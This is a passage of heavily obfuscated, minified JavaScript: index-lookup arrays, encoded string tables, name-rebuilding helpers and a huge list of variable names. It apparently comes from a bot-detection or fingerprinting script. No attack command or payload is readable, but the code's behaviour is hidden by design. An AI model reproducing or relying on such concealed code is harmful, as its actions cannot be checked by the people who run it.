VD:{VHH=bV;Qf8=[fj,Qx(SQ),Jp,Qx(E4),Qx(BQ),Qx(Ht),Js,ZK,Qx(SQ),SQ,Jp,Jm,Qx(SQ),Qx(MI),Qx(DQ),Qx(Bz),RN,Lc,DQ,MI,fj,Qx(CQ),Qx(Bz),C4,gp,Mz,Qx(DQ),E4,Qx(fj),ET,Qx(PF),R4,Lc,Qx(HZ),BZ,Qx(BZ),ST,ZK,dQ,Qx(BZ),Qx(SQ),MI,Mz,Qx(E4),ST,Qx(YJ),ST,Qx(qx),FA,Qx(ZM),Qx(BQ),HZ,Qx(MI),Qx(SQ),YJ,Qx(Lc),Qx(Mz),Qx(MI),CQ,Qx(ST),CQ,Qx(fj),fj,Qx(Lc),BQ,Qx(nK),E4,Qx(BQ),nv,Qx(HZ),CQ,Qx(nv),WI,YJ,Qx(jQ),nK,Qx(BQ),YJ,Qx(E4),Qx(ZM),Qx(ET),CQ,Qx(YJ),fj,Qx(Hj),Ml,Qx(RN),HT,CQ,Qx(C4),YJ,[zl],Qx(RN),FA,Qx(ZM),bM,ZK,Qx(HZ),Qx(R4),Qx(BQ),ZK,SQ,ZK,fj,Jm,Qx(SQ),Qx(HZ),Qx(BQ),dQ,[SQ],ZK,ZK,[ZK],Qx(bM),jU,Qx(HZ),ZM,Qx(DQ),Lc,Qx(HZ),Qx(CQ),E4,fj,[E4],fj,E4,Qx(SQ),Qx(HZ),E4,zl,Qx(nv),[ZM],Lc,Qx(Lc),ZK,Jm,Qx(ZM),Mz,Qx(MI),CQ,Qx(fj),Jm,Qx(Lc),Jm,Qx(BU),BQ,BQ,Qx(J1),HT,BQ,Qx(E4),BZ,Qx(E4),Qx(BQ),Lc,Qx(CQ),Qx(ET),Qx(ZM),CQ,ZK,Qx(CQ),ST,Qx(FA),qx,zl,Qx(ZM),zl,Qx(bM),Qx(SQ),E4,BQ,Qx(Mz),Qx(ST),sM,Jm,Qx(SQ),fj,ZK,Qx(DQ),Qx(ZM),Qx(CQ),BQ,BQ,zl,Qx(ET),Qx(CQ),ST,Qx(cT),[ZM],HZ,Qx(fj),ET,HZ,Qx(fj),ET,HZ,fm,Qx(zl),fj,zl,Qx(CQ),ST,Qx(Js),SV,Qx(YJ),E4,zl,MI,Qx(ST),YJ,Lc,Qx(HZ),Qx(MI),Qx(YJ),MI,YJ,Qx(B5),gp,ET,DQ,Qx(K5),nv,Qx(HZ),YJ,MI,Qx(BZ),SQ,Qx(HZ),Lc,Qx(Ht),[HZ],Mz,ET,Qx(Lc),bM,SQ,Lc,Qx(FN),Km,Qx(E4),BZ,Qx(FA),hV,ST,Qx(Jm),DQ,Qx(ZM),ST,Qx(DM),Mz,Ff,bM,Qx(MI),SQ,fj,Qx(ET),Qx(CQ),Qx(ET),Qx(Hj),Qx(HT),cI,zl,BZ,Qx(BJ),jW,CQ,ZK,Qx(HZ),ST,Qx(h9),YN,SQ,BQ,Qx(tA),gd,Qx(MI),CQ,Qx(jQ),YJ,Qx(CQ),[zl],Qx(K9),Jc,fj,Qx(E4),Qx(BQ),Qx(G9),Qx(SQ),Qx(BQ),Qx(HZ),Jm,Qx(zl),ST,[ZK],Qx(HZ),Qx(BQ),Lc,Qx(Mz),E4,SQ,Qx(fj),Qx(Pl),CQ,ST,ET,[E4],Qx(DQ),ZM,Qx(ET),Qx(E4),Qx(Pl),Ff,Qx(DQ),Qx(BQ),SQ,ST,jQ,ZM,Qx(bM),DQ,bM,Qx(WI),jQ,Qx(YJ),Qx(Bz),TM,E4,SQ,Qx(Ed),C4,Jp,E4,Qx(ST),Qx(MI),YJ,Qx(fj),SQ,R4,Qx(ET),Lc,Qx(Kd),Qx(ST),tj,Qx(BZ),Qx(SQ),E4,Qx(MI),BQ,Qx(Dc),K9,sM,Qx(ET),Qx(fj),Qx(E4),SQ,SQ,ZK,Qx(BZ),Qx(SQ),fj,fj,Lc,fj,ET,Qx(SQ),Lc,Qx(Mz),Qx(DQ),Lc,Qx(ST),E4,Qx(Jm),ET,ST,Qx(ST),ST,Qx(Lc),Jm,fj,Qx(DQ),E4,Qx(MI),CQ,Qx(Ht),YJ,ZM,Qx(ZM),DQ,Qx(DQ),CQ,Qx(MI),ZM,Qx(SV),nv,Qx(HZ),SQ,ET,ST,Qx(qx),J1,SQ,Qx(J1),Jp,Qx(MI),Qx(SQ),fj,Qx(E4),Jm,Qx(fm),[HZ],Jm,zl,Qx(ET),Qx(jW),Mz,nK,YJ,Qx(BQ),ST,Qx(YJ),ZK,ST,Qx(BQ),BZ,ET,Qx(nv),Jm,Lc,Qx(BQ),E4,Qx(nK),nK,Qx(SQ),Qx(MI),SQ,HZ,BQ,Qx(MI),Qx(qx),K9,Qx(ET),Qx(fj),Qx(MI),Qx(bM),Lc,Qx(BQ),zl,Qx(ET),Qx(Fx),[BQ],Qx(MI),Qx(SQ),Qx(SQ),ZK,Qx(ZM),ST,Qx(MI),CQ,Qx(SV),[BQ],Qx(CQ),Lc,Qx(HZ),zl,BQ,fj,ZK,Qx(BQ),Qx(SQ),C4,Qx(bM),Qx(zl),DQ,Qx(Pl),[HZ],Qx(Bz),YN,h9,E4,Qx(Mz),Qx(Kd),hQ,fj,Qx(Mz),E4,zl,ZK,DQ,zl,ET,Qx(zl),sM,Qx(R4),qx,Qx(BQ),ET,Qx(MI),ST,Qx(BQ),MI,ZM,Qx(BQ),ET,Jm,Qx(ZM)];}break;}}};var cc=function(M3H){return !M3H;};var dx=function(UHH,gE8){return UHH!=gE8;};var nP8=function(){return ["2","\n0 ","J=R","\b16\nJ\x00\\/","0a9X.;:U%\v&","-^\b9*&z","\x00/;","& )","B\t!7","\'&)\\","\v _#X/;","#^71",")H\t!1Y","!&Q8X","&9\x3f",";2","_.!\'On\"Hg \b","Q*H>","Z\x3f{0)^\b&","w\x07|~","\v \x00\nS+S\b0/(","&L\rR/\b","/ \\%+JD/",":","\fQ(","8,\fx;S> \t\"C","","<_","/K","$$\nX!^9","-,","\f]+Q8&\v)D\t\b","\v[\"I","9:",".B\r06","i7\b/\b","Q\vQ\',\b8","\x00P:U9,\v>D","+1K;Y\b<_X\byMc","\v_7",")(8E",";=E\t\t [R!","\'-\tJX","8)/\x07_ I\'","\'&\x3fU","9-","\"h+S%;","962P\'M&(%_,= \b{ \\&,",")^\b","0\fJ\'R","D\\","\"5C","","D\'M","\nJc\\#-","+->U\t","%\'$",".\x3f","R8,\x07(I51\fV/S/","Z;P3","[7H","-R/\t%^; ","6\vW Z,0",")\\\t=0","9Xg#8_","X/T/-\'<B-\n+\v",")F1\bQ<D",",=","X\'O>","\x40","&JOTd/y+}","mi\v)D0","::m","3 \v&J+P","Z+[\x3f%","\n80P\n\\+","=)\nY/QV)(/XL 1N:","6P X((Y;+a$N)&&\x07(U\b","$\t9C\t;2","-,G*&*\nL:D2/:>Y;7","&\fa/Y9\t-C5rIX-g:\'*\x00 o-\b&$",")^0 ","<;","Y+I48&\x3fU","S8 v+\\&,\x3fc:$","eJ`\x40VxiS",".fc5 jQ)o","%","0\b","S$,","U9%F\r1[ ","$*",")","\fD+"," $4\nG","&\b:_16\x07_ Z.","\'6\bP","<;>P","o\x40jZQ","<k&",".,%S\t;1\x00P","0\t[<","_8T+=\t>","M/Z","=1+_:R\f<\b/D:","=(;G>X","<E","0\fQ#x\x00/\'","0<j","-R$=5","5)R/I\f","$-[","o3\n8$L\'Z>9.Y=+0a","D","Ploq","9Y|7|_c;.-})y\v\b,g=$0V\'0\n_[;-]w|9\v\rR\rt\v\x3f>[<Z7\b(xq( >.\n\v\'->3\n.z|-\b)\rsX;\"9 \t7$.\'q+N+K|B\v\r-8`;\b|7~\v*+q#;q>+Y\nr7\v}\'W-5\tK.z)x\v\bQV\v;;[\nZ2\x3f\b\'xq\n>\"\ny,\'\r.>30.yz|2-\f\rqX8\x00\"> \t7.#)q-N.q{B\v\r-;`+\b|>~\b\"+s\t;q=\rYr7\b}\'\bW/QK.r)|9\vR\rt\v;>Xl(Z7\b6xq(0>.\ne\v\'->3\n.z|\f-\b)\rfX;\"= \t4.\'q-N*q|B\b\r-=`;\bz;|7~\b.+q#;q>+Y\rX7\v}\'W-5K.z)]\v\bR\r\v;*[\nZ5a\b\'{b\n\n>=\ny\v<\'\r.*30.hz|2-\v)\rqX8\"> \t7.\'gq-Nv.quB\v\r\tE-;`H\b|7~\b\"+sG;q>Yr7}\'\bW/5K.v)|9\vR\rt\v81>[,Z7\b+xq(0>.\t[\v\'->3\n.z|-\b)\rwX;\":\n\t4.\'q/N,|B\v\r-2`;\bz;|7~\v\"+q#;q>+Y7\v}\'cW-5K.z){\v\bR\rJ\v;1[\nZ5\x3f\b\'xr \n>*\ny\v\'\r\x07>30_xl7\t\"{->77H+\t7\vz\'\t.1>!I\f;(p!xq-I>l+|7>\'\rzI30_xl7\tT{-<\r>.pK! :\'\rz\r(3*>q9|7\'W.c>,kp=\v\vV\rq\x00q>.Z|<;q.H80%(hziD/\'e.;\x00.\\$-&\'W-;58Vv|5StV$8#96|=-}\'\nw$+(d\x07{\v\b\'\r{.2<=zY7\v\x07XT8>,d\n|=\vV\rx=;+\"ur7\v~\'\rs2>-|>Q\rq+\n5\rR>=\f\rq&\r7J.|7\v3PuQ#\r^v\rZ7.\b\'[!8d>|6u-\'\rz\"(#*>9Y|73_a-9K\vw81^x=;+\"Z|<=*4tr/})\b|\f.\'\x00-;\x3ft7F-|7\v\b\"\r^5]t5.\'\rq/0>%lr9>4g-;=|3R\rq\b;=\fPU/>\'\x00\x005gV\v3q-<..\b7.\b\'x57>\bl.\x000\x3f^;!\f\bD\'SG.K>-l\f^7\v\b\'a J0>%{,Sr9>4\b\";>\b|7:\'\rz;.*>6s\x00","#^ ","","/_=+\n\n","&\\>\bB\n17\v","\"U*","B\t=6\v\nLO>&#\\$:!\nL","$7Q-R","\x00P%X.&\""," Q$\n","1,GC}p","K=X-","0a*O<,E\r&$[*","9B","P*X#\'(","-\\5","\v)D0","17","9=%\x40<\b;=)L!P38;\t>C","/:%]\r1","27V","=6","r","/\x3f\n","\v\t#6,Y \\,)Y0","h$","M\r\\><)c\n$*\r[*n-\'\x07 ","-C","Q;1_\fQ K8=F9^\b2,\nZnRj\' \\L;e\rT+^","I/I$\f<B\t\t\',l+N&=","\x3fG","$Q0U+O\x3f$%\"U)\b&*\r","l+\\%\x075UR (VOy|:#\x3f_1&\vB{ \\&,l`\x003h6fDg+8","\rW:S9:","=I8=","\v [!H\v*%F\t8=1\f","= \b(_","\b\v ",".{y,[)O/;)<>","L7q)",">[\fT\'(\'","1/\'>Q&e/Q/(5:+Y","5)\\\t=00w\nx),#B\b&","\x00","!:","_;0\f\nZ!J","9Y|78_c;\n>.\t|4<\'\r\x07-;q>+M|0)}\'\rT-;v8\v%_E,:\'\r\\#\f5\f\b\ry\x00\x00\rU;)dw4{09T.Br>.x-49(>V-2\x07>.v=|78~\\2#\x07N.oA\v\b /.\t5.\th4\v\b.\x3fq-(%\'MKJ4{\b7\rr\n1s>.|7\vQ\rq/#8\"4.x|7\v\n:V\t57iR7~\b*+q.J\vdy|7-!ud\b25](|>\v\'\rvT\n\f*>.o|7z\rq&2.h)|7\vu#\r*[uz9\b\'w;1{\'-\'\rz+3*>[\nN7\v*/a;>-j;J7\b$ Rd$=W|l7\tU\nU=;>.x\fK$z\b\'\'DN.\brA\v\b-7.1d\tk4.\v^\rT=\x3f.Vl7\t\v{Y\x3f(d>d;~\bq.q/)g.R|7\v\rxq-5(\\8oN:\t\rq=;27M|<$#q:<5_w9=\b\' \\+93\f.\bp5-\r\rq&#\r\".\t|5z#\x07q+\'>%P-l\v~\'\rrd>Z6~\b\'\rq&&tX~/x\x00-\rw\t5\\)R7+\rq\x073.-Qy|7\t3;{-=>6>.t^\'%\b\x07G-;8&K,Y\fRA\v\b%]%1\x07O.#w/.#\rq.J!W\rZ29\b$uX!H.08h#gD\"91\x40uL\r\r\fE$(h6IZo R\'RN=_Q#}\'\rT-;\'t>_.x\'q.N\x078[Y7\v\fE;1_s>$}q=;\r..y*\x3f!u[;\x00&&\\r\vQ\rq$g\fPh2q\'xq-%;Zw($}q=;\r..}>-\b$|q.uR;gE\v\'\rx=J.~;=&\'a-9//\b\f\r7\v$5T=\x3f-_V0\x07\n\rT-;\x07+ u\'\v\n\'~];=\'o~\"\f-\r;\n>.v|5($Q\x3fq-,.&8N*N\v-7\tq-(d>]z~=\'\x00-;\x3f,Y\nZ7>\'\r].\">\vw(<\rr8\'\v/N\b7\rs< ..|7i-;\bl~|7&*Ra-962\t|7\'a6\'>=I*e8%-;\x07)g|7Q\rq.7u>.U6E>\b%x$\t%d\b.*q>JjUN\b$/q-;P9g|7}\x00-;8&K\'o~\f\x00\r-;>,o#q\v\b4;T44;\r\b-|7\b/ q-;K.z)|z\b\'!H8/\x3f\"\'.|7{^a-961\"d7\v\b*.f\v;*\x07/r\v\b\v4i/*H.\rY\'\vZ;78o!|>\'\r^\"2\"=\x00\t|5{R\x07q+\'>%}|\v();q- <\b|!\n7\v\nW\';/\f.h%\v&\'-;.$\tW\v\b,5R\v$0P\n_[;\x07,\bQ\n7\v\b.q/\"4.q9|7x(E-;>&d\t.W R.\'>^T-P \"-!v=1%8\v~u\bx\'q.2<\vS\x07v7\b xqC >+\n:y\'\'b]=_\fxG\"-!&C-;,=\t7\v-\'\rb\"#\fXy/xpG.K>-v|5)y\x07q#;\r..}B\b)\rrX;&\"8*|7\x07\x3fbM8\fS\bH,\rpG.K>.\n;|7\'\td;<d$0\fj,9+TuI$\rt>>\f\r4z\b\'\'z!93,[|>\b#g*J5\n\b.|s)\'7*q$/>\'YH7\v}\'\x00W-8d=*&Y1 :\'\r~g&.v7\v7a-9t:\ny\t<\'\rx=;&8)G- \x00+\b-+7>\roG!\'q.(<u>.P\x00uB\"y\'\r^\"2\"=8|0\x071V\rq\x07.\fj0%7\rs\b6>-l g.\vf pO\f\b \r\b]*G-K\f^7\v\b\'\n{\t;\v\b.UYs7\rs\x3fK3>)g|7z.q/d!(.{\r.\rq&H\r0\b.z%{#,a\x00,)Vq\r$\f\v*\r>.h:\t70.c\x00\b;\x078!| -\b\'R\v5,j\f\r7\v\"(9\x00*#>7j/F\v\b\bY[;\r&x4g 5\b.&>.{\x07\ba-9\x00$\f\r7\v%%-;0>5j*u<:+\v(-+\x077>\fi9\v\b.q+/gi{S\f\'\rb\\;)(\n|\v\b<T$0$\'\vl7\by(\rT-;\x00<\b*|7\f\fR\rq\b;\"P7\v\f\rq&8\x00\v>\vw4\b\t\rx=;*YF\v\b\bt\b+>=|\x00<%+t\v8<u>.PHA\v\b!.w:v-\x00v9{\b\'\rq-3i7.\b\'I!>.t7_%\b\x00\ni-;.[\nN7\v>q;`&\vw.\x07S\rq-;:,\x07/r\v\b\rI/*H.\rn -\'\vZ;\"I!|>\'\r^\"=\"=\x00\t|5\"\x07q+\'>%p|\v7\rs`!>.tp4r\v.q/+.\f4.|~|7!a-9(3gS\"T+2-_Q=tr[;&]V&^\x3f<\vf.}>\vo\v|7\by\'\r[\x00#\">\vw2\x07<\'\r-\b3=_\ru4\"*\b\\\x3f-au>{|z\b\'\'\\58<u>.U:d>\b%f\v=O.#t\f\t.\'(q-0,=_V}|q-<K.z)~\v\b.q%\f\fw$W\ra-9`/v|5->J!y\rZ7.\b\'s88d>l\x07$z\b\'\'\\5Ju>.UDB\v\rE-;>&]\t{){0R(e..}z|#4|q-$\r<\b*|7\x00\n\x3f9G-89=\rS*\r\bq$a-9.\vw\f!V\rq3.q\t\\YF\v\v#}X\b=>6>.p&d\x07/\'e.;,\'o~\".-\rr\\;.5v|5\f+q#;q>.Z|=>J6/80\'k\f|7.\'\x00-8t\vy$N7\v\x07^!\r*-x\vV\rq\ru=_P\n\b$+)|\'|\b\'\rQ\'M>\'o~&-\rr\\;)(v|1.{\n9j+Cgr>.{PG\"(tr[;\r\\l&^4\b.J>\'oz#y-gY0:.\r7\v%%-;0>5j*u<:+\v(-+\x07O-|#%\'q-M<6Uv7\by\'\re\t%d\b.*q>J%zV7\v\b\'\rz!\be*H.\riG!\'\x00-;\x3fXz\r>2:\vwb\'\rx=;\n\fP8%>r\b8l>{|\v\bR\rB\v;u>,v\fU$\x07\ngYJ0:.\"t\v\b,g=\r..}P\x3f.\b\'`;(l\x077>\r\\.q/8\b4.v9Y7\v%9\">.}x\v\b,\x3fg.Jj~F\v\b\v(H/})\b~!-\'\rj_p\r\r(N7\v%h6\nw9_\\}t\'\f>\'\rq-56#48\x07y|7\t+\f+{-5#>8k*|7\x00\'_-!I|5yU\rq-05.z\"\b\'(q-0:&\'R+Z7\b\'\rr4#>F;~\b.","\x3fr\" ","]/I\"\t/","\x3fX ","K-N","M8$\x3fC:","G\t\'1[","i\f","C&1+","\r{6\vBj\"U8e/K)Tj\n\t\"D\r: \r"];};var xP8=function(){return OT.apply(this,[IH,arguments]);};var C0H=function(J7H){return E2["Math"]["floor"](E2["Math"]["random"]()*J7H["length"]);};var E7H;var m3;var TqH;var lU;var KrH;var J3H;function jJ(FCH,h8H){var tnH=function(){};ZV.push(Uq8);tnH[fT()[tJ(MI)](Ut,Js,ET,SQ)][Ec()[UJ(ET)](Kv,PV,Rw)]=FCH;tnH[fT()[tJ(MI)](Ut,qx,JU,SQ)][fT()[tJ(SQ)](XJ,cc([]),ST,Ff)]=function(wHH){ZV.push(FW);var XHH;return XHH=this[wM(typeof fT()[tJ(MI)],'undefined')?fT()[tJ(HZ)](wd8,cc(cc(ET)),cI,Up):fT()[tJ(fj)].call(null,p5,SQ,qx,Nd)]=h8H(wHH),ZV.pop(),XHH;};tnH[fT()[tJ(MI)](Ut,BU,Ff,SQ)][qV()[G1(ZK)](NW,KN)]=function(){var rGH;ZV.push(T9);return rGH=this[kV(typeof fT()[tJ(ET)],lI([],[][[]]))?fT()[tJ(fj)](YN,vT,G9,C4):fT()[tJ(HZ)].call(null,ZY8,R4,YN,Up)]=h8H(this[fT()[tJ(HZ)].call(null,ZY8,BJ,jQ,Up)]),ZV.pop(),rGH;};var h3H;return ZV.pop(),h3H=new tnH(),h3H;}var xJ8;function zw(m3H){return O0H()[m3H];}function Dv(){var S3H=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Dv=function(){return S3H;};return S3H;}return Qw.call(this,T8);var YGH;function tx(){var OXH=[]['\x6b\x65\x79\x73']();tx=function(){return OXH;};return OXH;}function JT(j58){return B7H()[j58];}var GqH;function fT(){var C3H=function(){};fT=function(){return C3H;};return C3H;}var OO8;var ET,MI,SQ,HZ,fj,zl,ZM,DQ,E4,Jm,gp,FO,j08,ZK,RZ8,TM,YJ,mr8,HT,sv,kx,DO,JU,CQ,FA,Ff,SV,Ml,Jp,ST,hV,Lc,bM,Kd,K5,PO,K9,jU,fm,nK,xj,FN,Ed,Km,jW,PF,wT,jQ,BQ,Hj,Dc,Mz,Il,gd,BZ,B5,h9,Vx,G9,nv,RN,sM,dQ,YN,Ht,J1,Pl,hQ,vT,BU,WI,Js,Kv,cT,Fx,Bz,Id,DM,BJ,R4,Gt,qx,qB,Jc,cI,WV,wQ,C4,Qk,Qf,S1,Zz,tA,Rw,X9,RB,cz,cL8,tj,d78,SX8,j88,F6,O6,ss,RX8,m6,Md,TA,tp,Kp,Ap,JD8,YB,Uq8,FW,p5,Nd,wd8,Up,NW,T9,ZY8,mL8,xZ,wK,wR,lE,RI,YM,k98,dL8,WE,z28,z88,RT,WW,hG8,IY8,FS8,sD8,XQ8,K28,kj8,fH8,q6,c6,hq8,WH8,kK8,z18,dr8,OS8,cf,W38,K6,PJ,zI,p9,Bt,kU,S5,vf,LW,HD8,lH8,ZD8,JA,SV8,Gw,XH8,CV8,Sh,wJ,IA,p08,lw,B6,tZ8,mS8,tX8,Hp,bl,xh,tB,jH8,ND8,D6,TP,cv,fd,j9,Fq8,PB,HW,fp,xL8,QD8,b9,Fd,wr8,jS8,kn8,mE,MV8,rC8,jv8,Yv,Ph,tE,ZZ8,Zf,lR,KHH,PG8,Hk8,Un8,Es,mc8,Pz,NP,V5,EO,Jw,Cp,sw,Gs,ds,rU,Gh,B9,AR,Lg8,vS8,Az,vq8,ED8,MR,F1,md,N4,C08,AO,sG8,xO,gU,Fs,Gz,XB,AU,D28,pR,Fw,EA,GU,KS8,R08,qs,lB,sO,Am,Al,CH8,Z38,c08,WG8,Mk,gC8,Fp,QH8,HL8,UA,FY8,BX8,k38,LK,WC8,Z5,kl,D9,N18,S78,Vg,WO,PK,PR,LC8,bD8,Og,V38,hR8,LU,vQ,L38,kk8,Zt,ct,EL8,m68,VY8,k78,v48,dc8,qX8,C68,jL8,Er8,pN8,nm8,RD8,dm8,Db8,Ez,pU,F48,Sb8,DE,z5,rI8,JM8,FZ,Pr8,mM8,J28,Bc8,Cr8,xS8,fD8,Bh,EM8,If,lN,Qd,nd8,jr8,Xf,Yc,vL8,pq8,wE,rR,Th,DA,SP,Tr8,mO,jk8,Dk8,rO,V88,FV,I9,sq8,sT,Zf8,Yn8,Bd,IL8,f28,Yq8,kS8,zh,Wn8,jE,LN,O08,JT8,BW,XP,w6,k88,Kn8,Zm8,qE,nN,pb8,ZT8,pM8,rB,Os,VQ8,lp,Hz,Zs,Td,bf,lM8,PT8,kv,Ew,JV8,DB,Jz,Dp,AQ,pn8,KV8,SR,fW,Sc8,Hg8,Or8,VX8,zD8,Dd8,TC8,q38,Ks,jA,hp,Gd,Bs,Hh,hC8,FP,Tw,Kr8,kD8,mm8,Tl,bp,pk,Nl,bb8,fd8,mk,nV,Yw,gZ,dX8,A6,GCH,xx,tf,f9,c9,fm8,XR,tz8,HB,IO,Ls,zv,FF8,zK,UR,Hb8,xq8,j78,kd,XL8,Wp,YP,WA8,Pv8,k9,sc8,tY8,OJ8,w88,Wq8,Dl,rZ8,Dw,NJ,pP,nB,H5,bP,IG8,Eh,U4,VP,jk,CB,nc,CY8,hA,DV8,sj8,mH8,OX8,Z08,YT,pC8,RW,OE,wx,pE,SJ,h08,QQ8,YW,Eg,bR,j38,Rf,Mw,BO8,hh,NU,sH8,DU,bc,bQ,g9,XA,k28,Op,qM,gr8,QJ,HV8,w5,Jk,DG8,JZ,EP,DR,Pp,kB,wO,Qc8,PU8,Lr8,Wh8,Dr8,WZ8,Tx8,GF8,qx8,ph8,OC8,jP,PU,RU,ll8,I28,vZ8,wf,XY8,Yh,Oz,DD8,Tq8,bg,tG8,dE,rm8,jQ8,hL8,Ct8,g98,tL8,F5,l68,Jx8,HR,Ys,gW,Z6,jJ8,Om8,jR,lh8,fY8,ph,vK,rd,Hq8,kg8,fL8,X28,r08,rE,qp,k08,Zn8,d08,hg8,sf8,tU,Bw,lW,Zw,Ps,x6,EK,GA,H78,np,nG8,vm8,N28,TH8,nU,Rn8,Sd8,KL8,rY8,tO,pF,Yj8,OH8,sg8,QG8,VE,H38,qD8,ff,Sq8,xs,VD8,bs8,KH8,KU,GY8,dq8,KC8,AD8,JS8,p6,bq8,xw8,b38,Lq8,jx8,NN8,cA,DP,nw8,MB,Q28,bR8,dC8,GE,cj8,vz,mP,cq8,bL8,WU,Gh8,Zp,Ls8,PW,vw,Lz,I5,n08,TS8,TT8,nR,VK,pw,LZ8,A38,sI,A08,x9,xl,AE,M88,V28,CU,IP,dM8,f5,wg8,lK,gA,GT8,hc8,OR,tl,dv,cr8,NT8,mj8,NZ8,C38,NG8,Mx8,sE,qn8,Tv,rc8,LB,xW,Ir8,NL8,nw,h28,Qj8,lX8,XJ8,AL8,GX8,BP,vJ,hS8,Iv,AP,RH8,M78,KR,lf,wL8,Z88,mG8,c5,d28,QE,sB,ML8,Nz,U28,mA,HX8,PL8,d5,Rc8,Dz,T38,rr8,v28,xA,bN8,nN8,YL8,JQ,zG8,Iq8,IN8,Uj8,Z1,bW,EI8,Wc,cQ8,hz,D18,CN8,bJ8,TD8,ZC8,rX8,Ip,ZH8,LP,tN8,pA,E5,Sw,Kh,Zl,Xp,qw,UB,bz,Hw,dh,VA,mB,wk,hw,Bv,VR,V9,Iw,C5,Rh,Ih,d6,cg,QU,l5,mU,nd,WK,M9,fh,v9,gB,rh,cp,d9,lz,OT8,tR,sn8,In8,sg,MS8,fl,D08,nK8,YrH,JrH,vN,KW8,nC8,vd,gJ,Uh8,g5,P9,lA,Vp,lh,kA,Yd,Ev,zs,QT8,Mm8,Yf,Cb8,Af,Qv,QR,YO,BA,sl,xx8,xC8,RG8,h38,Jq8,Mq8,fG8,rw,r9,m5,Od,LJ,kH8,UC8,UL8,RE,VS8,Ep,NS8,Nr8,E78,bY8,Nf,TX8,U88,TY8,OU,lq8,l08,vD8,HS8,ZP,RC8,lC8,c2H,nS8,En8,q88,Y38,T78,g08,Pq8,LH8,BL8,q78,K08,KG8,FD8,qS8,FQ8,KP,pW,ZE,l38,vd8,hb8,TA8,ZrH,AB,Wj8,Gr8,Zk8,GR,Xd8,zN8,R38,x28,hP,Xc8,wC8,F78,rn8,RP,gL8,rz8,Bf,S88,Qr8,ZV8,GG8,gD8,YS8,gn8,qG8,Cw,FE,wc8,sx8,FN8,xM8,A88,Im8,xV8,Jg8,Pn8,Px8,Et8,YZ8,Xv,r5,wb8,Lb8,HY8,UV8,Sc,Kk8,Xm8,Rj8,lG8,KE,sv8,wF8,lF8,mq8,m08,Dj,SG8,Hv8,WP,VJ8,bI8,kC8,J38,S08,Vd8,A98,p78,lL8,LX8,bx8,Zq8,dN8,Dm8,JN8,tI8,HO8,dx8,r18,V6,bT8,NE,Is8,R5,DH8,dP,On8,kl8,x98,bM8,MO8,L6,s6,MQ8,Xv8,Ps8,TW8,sh,j68,UJ8,Pd8,mD8,dJ8,Mj,Fd8,BT8,g68,hW8,Bz8,t98,x18,k68,FA8,mk8,rN8;var ZV;function B7H(){var r2H=['qL','bn','ZL','WD','N3','Ar','tD','CY','jH','tC','YC','vH','s8','UY','gb','Tq','Ub','lL','HC','SG','ZH','rF','TS','jF','HD','sq','I2','vG','w2','hF','mq','UH','Uq','FS','fY','pY','fq','nL','dD','vX','Or','XF','Qq','O0','MD','DC','gF','U3','wb','pb','Zq','vD','J0','l0','Dr','R8','TX','kF','bS','Pq','HH','X2','KL','LH','mF','ZX','M2','qF','ES','xY','rX','ML','U','dY','L0','WL','MS','DY','zL','kn','T2','IG','US','XH','nb','Bn','PS','GF','EY','Q8','QG','f0','wn','Mn','O2','cX','c2','wY','p3','RF','K2','vF','Kr','RL','Wq','hG','DL','ZC','H2','JH','QD','C8','Lb','G','tF','tY','M3','I','wD','Z3','SL','OL','OC','pn','Fb','sH','H8','UC','WS','nG','lY','NC','TF','vC','fD','OG','OF','Gq','xb','gH','Z2','X','CD','f3','TG','mX','DD','MX','MC','p0','RC','CS','L3','BS','jb','d8','BH','Nq','cY','AC','z3','Ur','HX','Qr','TC','q','IL','l8','mG','VG','Xr','SD','sS','cD','jq','nH','Nb','KS','qS','sb','kr','FF','E0','On','J2','YX','JC','Ln','GC','FH','AX','f8','bF','j3','gn','zY','pX','qb','Wr'];B7H=function(){return r2H;};return r2H;}function O0H(){var r8H=['L2','RX','zr','Qn','fG','lF','jD','rD','LX','pC','jn','Fq','QC','CX','h8','NF','HF','jY','dH','Ob','NH','YH','Wb','V3','c8','IS','cS','TY','fH','PY','nF','rL','xG','XX','Cb','Zn','NG','cH','W2','jX','pr','mn','NX','s3','jL','Zb','SF','XS','kG','Pb','Vb','Hn','pL','A2','qr','cG','mH','XL','BG','PC','U0','jC','qH','B8','zq','dC','G0','vL','FL','qD','A','bD','mb','vY','Nn','O8','P8','zC','m0'];O0H=function(){return r8H;};return r8H;}var Mf;var FG;var WJ8;var Ll8;function XrH(t8H){t8H=t8H?t8H:DN(t8H);var hB8=CJ(rN(t8H,ET),lU[ZK]);if(CJ(MO(MO(xV(t8H,E4),xV(t8H,zl)),t8H),ET)){hB8++;}return hB8;}var YnH;function Ec(){var WB8=function(){};Ec=function(){return WB8;};return WB8;}function Qg(kCH){var s3H=kCH;var w58;do{w58=rs(XrH(s3H),WH8);s3H=w58;}while(WM(w58,kCH));return w58;}var dO8;var Fh8;var cp8;function GZ(EXH){return O0H()[EXH];}var q8H;var p8H;var sA8;function Ac(){var XCH={};Ac=function(){return XCH;};return XCH;}var Pd;var Qf8;var tE8;var FnH;var YP8;var Z8H;function qV(){var I58={};qV=function(){return I58;};return I58;}function Pk(k0H){return O0H()[k0H];}var wp8;var ZJ8;function f4(J8H){return B7H()[J8H];}function UJ(FrH){return B7H()[FrH];}var nGH;function tJ(OCH){return B7H()[OCH];}var Y98;var nl8;function C1(){var z58=Object['\x63\x72\x65\x61\x74\x65']({});C1=function(){return z58;};return z58;}var IHH;var OGH;var r7H;function rk(){var tXH=Object['\x63\x72\x65\x61\x74\x65']({});rk=function(){return tXH;};return tXH;}var pp8;function G1(mtH){return B7H()[mtH];}var Q98;var Pj;IHH;}());